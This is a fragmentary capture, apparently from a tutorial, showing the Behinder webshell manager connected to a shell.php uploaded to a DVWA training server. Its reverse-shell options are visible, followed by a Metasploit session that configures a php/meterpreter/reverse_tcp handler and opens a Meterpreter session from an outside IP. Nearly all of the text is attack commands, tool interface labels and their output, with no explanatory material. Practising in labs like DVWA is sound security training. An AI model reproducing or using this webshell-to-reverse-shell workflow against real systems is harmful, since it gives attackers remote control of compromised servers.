 http://192.168.13.4:8000/DVWA/hackable/uploads/shell.php
URL: http://192.168.13.4:8000/DVWA/hackable/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 127.0.0.1 端口: 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
目录加载成功 冰蝎 v4.0.6 By rebeyond